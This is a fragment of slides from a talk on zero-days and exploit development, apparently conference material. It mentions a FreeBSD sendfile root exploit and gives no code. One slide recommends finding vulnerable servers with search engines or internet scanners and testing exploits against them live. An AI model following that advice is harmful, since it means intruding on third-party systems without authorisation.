- **Example: FreeBSD sendfile local root exploit**
	- **To support x86 and amd64 two shellcodes are needed**
	- **The exploit has to be adjusted for each version (buffer sizes)**

0days and the rush for public vulnerabilities / Testing shaping & adjusting the exploit in the wild **Last slide**

# **Testing shaping & adjusting the exploit in the wild**

- **Exploits can run perfect in the testing environment**
- **In real world they might not succeed in gaining a shell (not always the case)**
- **So the exploit needs to be made stable by testing it in real networks**
- **How to accomplish that**
	- **Search engines can be nice in finding running servers in the wild to test the exploit against**
	- **Scanners can be developed to seek the internet for vulnerable servers**
- **Once vulnerable servers are discovered, test the exploit against them**
- **Mimic the discovered vulnerable OS and software version**
- **Adjust the exploit by addressing the failures in the exploit code**

0days and the rush for public vulnerabilities / Porting Metasploit modules to standalone exploits **Last slide** 

# **Thanks to everybody who supported me over times**

**You know who you are <3**



#### **Uncovering Zero-Days and advanced fuzzing**

How to successfully get the tools to unlock UNIX and Windows Servers